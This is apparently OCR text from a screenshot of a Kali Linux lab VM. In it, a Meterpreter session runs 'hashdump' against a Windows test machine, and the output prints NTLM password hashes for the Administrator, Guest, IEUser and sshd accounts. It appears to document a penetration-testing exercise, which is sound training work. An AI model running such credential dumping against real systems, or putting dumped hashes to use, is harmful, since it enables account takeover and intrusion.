 kali-linux-2018 [実行中] - Oracle VM VirtualBox
ファイル 仮想マシン 表示 入力 デバイス ヘルプ
Applications Places Terminal Tue 20:19 1
root@kali: ~
File Edit View Search Terminal Help
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY d23634f7ecdc029e0570561ec6d4e94c...
/usr/share/metasploit-framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::
Cipher::Cipher is deprecated
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
/usr/share/metasploit-framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::
Cipher::Cipher is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::
Cipher::Cipher is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::
Cipher::Cipher is deprecated
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::